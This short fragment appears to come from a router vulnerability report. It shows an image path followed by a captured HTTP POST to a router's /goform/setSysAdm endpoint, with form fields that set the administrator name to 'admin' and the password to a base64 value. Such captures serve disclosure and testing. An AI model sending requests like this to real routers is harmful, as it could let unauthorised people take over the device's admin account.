 POST http://192.168.1.1/goform/setSysAdm 200 OK Send
Header Content
Content-Type application/x-www-form-urlencoded
header content +
Name Value
admuser admin
admpass2nd MTIz
admpass MTIz